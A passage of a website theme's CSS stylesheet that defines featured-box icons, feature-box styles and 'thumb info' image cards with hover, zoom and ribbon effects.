    height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

    margin-bottom: 10px;

    background: #fff;

    border: 1px solid #dfdfdf;

    line-height: 73px;

}

/* Featured Boxes - Style 6 */.featured-boxes-style-6 .featured-box .icon-featured {

    border: 1px solid #cecece;

}

.featured-boxes-style-6 .featured-box .icon-featured:after {

    border: 5px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -6px;

    padding: 1px;

    position: absolute;

    top: -6px;

    width: 100%;

}

/* Featured Boxes - Style 7 */.featured-boxes-style-7 .featured-box .icon-featured {

    border: 1px solid #dfdfdf;

}

/* Featured Boxes - Style 8 */.featured-boxes-style-8 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    padding: 0;

    width: 75px;

    margin: -38px 0 -16px;

    background: #fff;

    line-height: 73px;

    border: 0;

}

.featured-boxes-style-8 .featured-box .icon-featured:after {

    display: none;

}

/* Effects */.featured-box-effect-1 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

}

.featured-box-effect-1:hover .icon-featured:after {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 1;

}

.featured-box-effect-2 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.featured-box-effect-2:hover .icon-featured:after {

    -webkit-transform: scale(0.95);

    -moz-transform: scale(0.95);

    -ms-transform: scale(0.95);

    -o-transform: scale(0.95);

    transform: scale(0.95);

    opacity: 1;

}

.featured-box-effect-3 .icon-featured:after {

    top: 0;

    left: 0;

    box-shadow: 0 0 0 10px #fff;

    -webkit-transform: scale(0.9);

    -moz-transform: scale(0.9);

    -ms-transform: scale(0.9);

    -o-transform: scale(0.9);

    transform: scale(0.9);

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    opacity: 0;

}

.featured-box-effect-3:hover .icon-featured {

    color: #fff !important;

}

.featured-box-effect-3:hover .icon-featured:after {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0.8;

}

.featured-box-effect-4 .icon-featured {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    -webkit-transition: transform 0.2s, transform 0.2s;

    -moz-transition: transform 0.2s, transform 0.2s;

    transition: transform 0.2s, transform 0.2s;

}

.featured-box-effect-4:hover .icon-featured {

    -webkit-transform: scale(1.15);

    -moz-transform: scale(1.15);

    -ms-transform: scale(1.15);

    -o-transform: scale(1.15);

    transform: scale(1.15);

}

.featured-box-effect-5 .icon-featured {

    overflow: hidden;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.featured-box-effect-5:hover .icon-featured {

    -webkit-animation: toRightFromLeft 0.3s forwards;

    animation: toRightFromLeft 0.3s forwards;

}

@-webkit-keyframes toRightFromLeft {

    49% {

        -webkit-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -webkit-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@-moz-keyframes toRightFromLeft {

    49% {

        -moz-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -moz-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@keyframes toRightFromLeft {

    49% {

        transform: translate(100%);

    }

    50% {

        opacity: 0;

        transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

.featured-box-effect-6 .icon-featured:after {

    -webkit-transition: all 0.2s, transform 0.2s;

    -moz-transition: all 0.2s, transform 0.2s;

    transition: all 0.2s, transform 0.2s;

}

.featured-box-effect-6:hover .box-content .icon-featured:after {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    -o-transform: scale(1.1);

    transform: scale(1.1);

}

.featured-box-effect-7 .icon-featured:after {

    opacity: 0;

    box-shadow: 3px 3px #d5d5d5;

    -webkit-transform: rotate(-90deg);

    -moz-transform: rotate(-90deg);

    -ms-transform: rotate(-90deg);

    -o-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transition: opacity 0.2s, transform 0.2s;

    -moz-transition: opacity 0.2s, transform 0.2s;

    transition: opacity 0.2s, transform 0.2s;

    left: 0;

    top: -1px;

}

.featured-box-effect-7:hover .icon-featured:after {

    opacity: 1;

    -webkit-transform: rotate(0deg);

    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    transform: rotate(0deg);

}

.featured-box-effect-7 .icon-featured:before {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0.7;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

}

.featured-box-effect-7:hover .icon-featured:before {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 1;

}

/* Feature Box */.feature-box {

    clear: both;

}

.feature-box .feature-box-icon {

    border-radius: 35px;

    color: #fff;

    display: inline-block;

    float: left;

    margin-right: 10px;

    height: 35px;

    line-height: 35px;

    position: relative;

    text-align: center;

    top: 5px;

    width: 35px;

}

.feature-box .feature-box-info {

    padding-left: 50px;

}

/* Style 2 */.feature-box.feature-box-style-2 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-2 .feature-box-icon {

    background: transparent;

    width: 50px;

    height: 50px;

}

.feature-box.feature-box-style-2 .feature-box-icon i {

    font-size: 28px;

}

.feature-box.feature-box-style-2 .feature-box-info {

    padding-left: 60px;

}

/* Style 3 */.feature-box.feature-box-style-3 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-3 .feature-box-icon {

    border: 1px solid #ccc;

    background: transparent;

    line-height: 32px;

}

/* Style 4 */.feature-box.feature-box-style-4 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-4 .feature-box-icon {

    background: transparent;

    padding-bottom: 10px;

    height: auto;

    width: auto;

    float: none;

}

.feature-box.feature-box-style-4 .feature-box-icon i {

    font-size: 38px;

}

.feature-box.feature-box-style-4 .feature-box-info {

    clear: both;

    padding-left: 0;

}

/* Style 5 */.feature-box.feature-box-style-5 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-5 .feature-box-icon {

    background: transparent;

    width: 74px;

    height: 74px;

}

.feature-box.feature-box-style-5 .feature-box-icon i {

    font-size: 44px;

}

.feature-box.feature-box-style-5 .feature-box-info {

    padding-left: 84px;

}

/* Style 6 */.feature-box.feature-box-style-6 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-6 .feature-box-icon {

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.feature-box.feature-box-style-6 .feature-box-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.feature-box.feature-box-style-6 .feature-box-icon i {

    color: #a9a9a9;

}

/* Reverse */@media (min-width: 991px) {

    .feature-box.reverse {

        text-align: right;

    }

    .feature-box.reverse .feature-box-info {

        padding-right: 50px;

        padding-left: 0;

    }

    .feature-box.reverse .feature-box-icon {

        float: right;

        margin-left: 10px;

        margin-right: 0;

    }

    .feature-box.reverse.feature-box-style-2 .feature-box-info {

        padding-right: 60px;

    }

    .feature-box.reverse.feature-box-style-4 .feature-box-info {

        padding-right: 0;

    }

    .feature-box.reverse.feature-box-style-5 .feature-box-info {

        padding-right: 84px;

    }

}

/* Full Width */.featured-boxes-full {

    width: 100%;

}

.featured-boxes-full > [class*="col-"] {

    padding: 0;

}

.featured-boxes-full .featured-box-full {

    text-align: center;

    padding: 55px;

}

.featured-boxes-full .featured-box-full i, .featured-boxes-full .featured-box-full h1, .featured-boxes-full .featured-box-full h2, .featured-boxes-full .featured-box-full h3, .featured-boxes-full .featured-box-full h4, .featured-boxes-full .featured-box-full h5, .featured-boxes-full .featured-box-full h6, .featured-boxes-full .featured-box-full p, .featured-boxes-full .featured-box-full a {

    color: #fff;

    padding: 0;

    margin: 0;

}

.featured-boxes-full .featured-box-full i {

    font-size: 55px;

    margin-bottom: 15px;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

}

.featured-boxes-full .featured-box-full p {

    padding-top: 12px;

    opacity: 0.8;

}

.aio-icon-component.featured-icon .aio-icon-header h3.aio-icon-title {

    font-weight: 600;

}

.aio-icon-component.featured-icon .aio-icon {

    border-radius: 35px;

    color: #fff;

    margin-right: 10px;

    height: 35px;

    position: relative;

    text-align: center;

    width: 35px;

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.aio-icon-component.featured-icon .aio-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.aio-icon-component.featured-icon .aio-icon i {

    line-height: 35px;

}

/* Thumb Info */.thumb-info {

    display: block;

    position: relative;

    text-decoration: none;

    max-width: 100%;

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.thumb-info .thumb-info-wrapper {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

    border-radius: 4px;

    margin: 4px;

    overflow: hidden;

    display: block;

    position: relative;

}

.thumb-info .thumb-info-wrapper:after {

    content: "";

    background: rgba(23, 23, 23, 0.8);

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 4px;

    bottom: -4px;

    color: #fff;

    left: -4px;

    position: absolute;

    right: -4px;

    top: -4px;

    display: block;

    opacity: 0;

    z-index: 1;

}

.thumb-info .thumb-info-action-icon {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 0 0 0 25px;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: -100px;

    text-align: center;

    text-decoration: none;

    vertical-align: bottom;

    top: -100px;

    width: 50px;

    z-index: 2;

    overflow: hidden;

}

.thumb-info .thumb-info-action-icon i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

    color: #fff;

}

.thumb-info .thumb-info-action-icon i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info .thumb-info-inner {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    display: block;

}

.thumb-info .thumb-info-inner em {

    display: block;

    font-size: 0.8em;

    font-style: normal;

    font-weight: normal;

}

.thumb-info .thumb-info-title {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    background: rgba(23, 23, 23, 0.8);

    bottom: 10%;

    color: #fff;

    font-size: 18px;

    font-weight: 700;

    left: 0;

    letter-spacing: -1px;

    padding: 9px 11px 9px;

    position: absolute;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

    text-transform: uppercase;

    z-index: 2;

    max-width: 90%;

}

.thumb-info .thumb-info-title a, .thumb-info .thumb-info-title a:hover {

    color: #fff;

    text-decoration: none;

}

.thumb-info .thumb-info-type {

    border-radius: 2px;

    display: inline-block;

    float: left;

    font-size: 12px;

    font-weight: 400;

    letter-spacing: 0;

    margin: 8px -2px -15px -2px;

    padding: 2px 9px;

    text-transform: none;

    z-index: 2;

}

.thumb-info .owl-carousel {

    z-index: auto;

}

.thumb-info .owl-carousel .owl-nav, .thumb-info .owl-carousel .owl-dots {

    z-index: 2;

}

.thumb-info img {

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    border-radius: 3px;

    position: relative;

    width: 100%;

}

.thumb-info .zoom {

    border-radius: 100%;

    bottom: 4px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 4px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 2;

}

.thumb-info .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.thumb-info:hover .thumb-info-wrapper:after {

    opacity: 1;

}

.thumb-info:hover .thumb-info-action-icon {

    right: 0;

    top: 0;

}

.thumb-info:hover .thumb-info-title {

    background: #000;

}

.thumb-info:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

.thumb-info:hover .zoom {

    opacity: 1;

}

.thumb-info:hover .owl-carousel.show-nav-hover .owl-nav {

    opacity: 1;

}

.thumb-info.thumb-info-no-zoom img {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-no-zoom:hover img {

    -webkit-transform: scale(1, 1);

    -moz-transform: scale(1, 1);

    -ms-transform: scale(1, 1);

    -o-transform: scale(1, 1);

    transform: scale(1, 1);

}

.thumb-info.thumb-info-lighten .thumb-info-wrapper:after {

    background: rgba(23, 23, 23, 0.25);

}

.thumb-info.thumb-info-hide-wrapper-bg .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action {

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, -10px, 0);

    top: 50%;

    left: 3px;

    right: auto;

    bottom: auto;

    width: 100%;

    height: 40px;

    margin-top: -20px;

    text-align: center;

    position: absolute;

    opacity: 0;

    z-index: 2;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon {

    -webkit-transition: all 0.1s ease;

    -moz-transition: all 0.1s ease;

    transition: all 0.1s ease;

    display: inline-block;

    position: relative;

    z-index: 2;

    left: auto;

    right: auto;

    top: auto;

    bottom: auto;

    width: 40px;

    height: 40px;

    line-height: 33px;

    border-radius: 50%;

    margin-right: 6px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon i {

    position: static;

    font-size: 18px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon:hover {

    -webkit-transform: scale(1.15, 1.15);

    -moz-transform: scale(1.15, 1.15);

    -ms-transform: scale(1.15, 1.15);

    -o-transform: scale(1.15, 1.15);

    transform: scale(1.15, 1.15);

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action-icon {

    position: relative;

}

.thumb-info.thumb-info-centered-info .thumb-info-title {

    background: transparent;

    left: 5%;

    width: 90%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate(0%, -30%);

    top: 50%;

    bottom: auto;

    opacity: 0;

    text-align: center;

    padding: 0;

    position: absolute;

}

.thumb-info.thumb-info-centered-info .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-centered-info:hover .thumb-info-title {

    opacity: 1;

    transform: translate(0%, -50%);

}

.thumb-info.thumb-info-bottom-info .thumb-info-title {

    background: #fff;

    left: 0;

    width: 100%;

    max-width: 100%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, 100px, 0);

    top: auto;

    bottom: 0;

    opacity: 0;

    padding: 15px;

    text-shadow: none;

}

.thumb-info.thumb-info-bottom-info .thumb-info-type {

    float: none;

    background: none;

    padding: 0;

    margin: 0;

}

.thumb-info.thumb-info-bottom-info:hover .thumb-info-title {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-bottom-info:hover img {

    -webkit-transform: translateY(-18px);

    -moz-transform: translateY(-18px);

    -ms-transform: translateY(-18px);

    -o-transform: translateY(-18px);

    transform: translateY(-18px);

}

.thumb-info.thumb-info-bottom-info-dark .thumb-info-title {

    background-color: rgba(0, 0, 0, 0);

    background: - webkit-linear-gradient(bottom, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    background: linear-gradient(to top, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #fff;

}

.thumb-info.thumb-info-push-hor img {

    -webkit-transform: translatex(-18px);

    -moz-transform: translatex(-18px);

    -ms-transform: translatex(-18px);

    -o-transform: translatex(-18px);

    transform: translatex(-18px);

    width: calc(100% + 19px);

    max-width: none;

}

.thumb-info.thumb-info-push-hor:hover img {

    -webkit-transform: translatex(0);

    -moz-transform: translatex(0);

    -ms-transform: translatex(0);

    -o-transform: translatex(0);

    transform: translatex(0);

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-wrapper:after {

    opacity: 0.65;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-title {

    opacity: 1;

    top: 50%;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-wrapper:after {

    opacity: 0.1;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-title {

    opacity: 0;

}

.thumb-info.thumb-info-no-borders, .thumb-info.thumb-info-no-borders img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

.thumb-info.thumb-info-preview .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-preview .thumb-info-image {

    min-height: 232px;

    display: block;

    background-position: center top;

    background-repeat: no-repeat;

    background-size: 100% auto;

    position: relative;

    -webkit-transition: background-position 0.8s linear 0s;

    -moz-transition: background-position 0.8s linear 0s;

    transition: background-position 0.8s linear 0s;

}

.thumb-info.thumb-info-preview:hover .thumb-info-image {

    -webkit-transition: background-position 2.5s linear 0s;

    -moz-transition: background-position 2.5s linear 0s;

    transition: background-position 2.5s linear 0s;

    background-position: center bottom;

}

.thumb-info.thumb-info-preview.thumb-info-preview-short:hover .thumb-info-image {

    -webkit-transition: background-position 1s linear 0s;

    -moz-transition: background-position 1s linear 0s;

    transition: background-position 1s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-long:hover .thumb-info-image {

    -webkit-transition: background-position 5s linear 0s;

    -moz-transition: background-position 5s linear 0s;

    transition: background-position 5s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed:hover .thumb-info-image {

    background-position: center center;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-top .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-top:hover .thumb-info-image {

    background-position: center top;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom:hover .thumb-info-image {

    background-position: center bottom;

}

.thumb-info.thumb-info-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info.thumb-info-box-shadow:hover {

    box-shadow: 10px 10px 74px 0 rgba(0, 0, 0, 0.1);

}

/* Thumb Info Ribbon */.thumb-info-ribbon {

    background: #999;

    position: absolute;

    margin: -16px 0 0 0;

    padding: 5px 13px 6px;

    right: 15px;

    z-index: 1;

}

.thumb-info-ribbon:before {

    border-right: 10px solid #646464;

    border-top: 16px solid transparent;

    content: "";

    display: block;

    height: 0;

    left: -10px;

    position: absolute;

    top: 0;

    width: 7px;

}

.thumb-info-ribbon span {

    font-size: 1.1em;

}

/* Thumb Info - Full Width */.full-width .thumb-info img {

    border-radius: 0 !important;

}

/* Thumb Info Caption  */.thumb-info-caption {

    padding: 10px 0;

}

.thumb-info-caption .thumb-info-caption-text {

    display: block;

    margin: 0 0 8px;

    font-size: 0.9em;

    padding: 10px;

}

.thumb-info-caption .thumb-info-caption-text > *:last-child {

    margin-bottom: 0;

}

.thumb-info-caption .thumb-info-caption-text .thumb-info-date {

    display: block;

    font-style: normal;

    font-weight: normal;

}

.thumb-info-caption .thumb-info-caption-text img {

    width: auto;

}

.thumb-info-caption p {

    line-height: 20px;

    margin: 0 0 8px;

}

/* Thumb Info Side Image  */.thumb-info-side-image {

    border: 1px solid #ddd;

    *zoom: 1;

}

.thumb-info-side-image:before, .thumb-info-side-image:after {

    content: " ";

    display: table;

}

.thumb-info-side-image:after {

    clear: both;

}

.thumb-info-side-image .thumb-info-side-image-wrapper {

    position: relative;

    padding: 4px;

    float: left;

    margin-right: 20px;

}

.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text {

    padding: 17px;

    margin: 0;

}

.thumb-info-side-image .thumb-info-social-icons {

    border-width: 0;

    padding-bottom: 0;

}

.thumb-info-side-image.thumb-info-no-borders .thumb-info-side-image-wrapper {

    padding: 0;

}

.thumb-info-side-image-right .thumb-info-side-image-wrapper {

    float: right;

    margin-left: 20px;

    margin-right: 0;

}

/* Thumb Info Social Icons */.thumb-info-social-icons {

    border-top: 1px dotted #ddd;

    margin: 0;

    padding: 15px 10px;

    display: block;

}

.thumb-info-social-icons a {

    position: relative;

    margin: 2px;

    border-radius: 25px;

    display: inline-block;

    height: 30px;

    line-height: 30px;

    text-align: center;

    width: 30px;

    vertical-align: bottom;

    overflow: hidden;

}

.thumb-info-social-icons a:hover {

    text-decoration: none;

}

.thumb-info-social-icons a span {

    display: none;

}

.thumb-info-social-icons a i {

    color: #fff;

    font-size: 0.9em;

    font-weight: normal;

}

.thumb-info-social-icons a i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info-social-icons.share-links a {

    margin: 2px;

    border-radius: 25px;

}

/* Image Counter */.thumb-info-icons.position-style-2 {

    position: absolute;

    top: -15px;

    left: 50%;

    z-index: 3;

    -webkit-transform: translatex(-51%);

    -moz-transform: translatex(-51%);

    -ms-transform: translatex(-51%);

    -o-transform: translatex(-51%);

    transform: translatex(-51%);

}

.thumb-info-icons .thumb-info-icon {

    display: inline-block;

    padding: 5px 11px;

    border-radius: 20px;

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info-icons .thumb-info-icon.love {

    margin-left: 0.2em;

}

.thumb-info-icons .thumb-info-icon i {

    margin-left: 8px;

}

.thumb-info-icons.position-style-1 {

    position: absolute;

    bottom: 5%;

    right: 5%;

    z-index: 2;

}

.thumb-info-icons.position-style-3 {

    bottom: 7%;

    position: absolute;

    right: 2%;

}

/* Thumb Info Plus */.thumb-info-plus::before {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

}

.thumb-info-plus::after {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    transform: translate3d(-50%, -50%, 0) rotate(0deg);

}

.thumb-info .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info:hover .thumb-info-plus {

    opacity: 1;

    width: 30%;

}

.thumb-info:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

/* Thumb Info Plus Parallax */.portfolio-parallax .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    width: 2%;

}

.portfolio-parallax:hover .thumb-info-plus {

    opacity: 1;

    width: 8%;

}

.portfolio-parallax:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

.portfolio-parallax.hidden-plus .thumb-info-plus {

    display: none;

}

.thumb-info.thumb-info-bottom-info.alternate-info-hide:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

/* Slow Zoom */.thumb-info-slow-zoom {

    transition: box-shadow 300ms ease 0s;

}

.thumb-info-slow-zoom:hover {

    box-shadow: 0 0 59px -16px rgba(0, 0, 0, 0.4);

}

.thumb-info-slow-zoom:hover img {

    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

}

.thumb-info-slow-zoom img {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2);

    transform: translate3d(-2%, -2%, 0) scale(1.2);

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.thumb-info-slow-zoom .thumb-info-plus {

    display: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom:hover .thumb-info-wrapper .background-image {

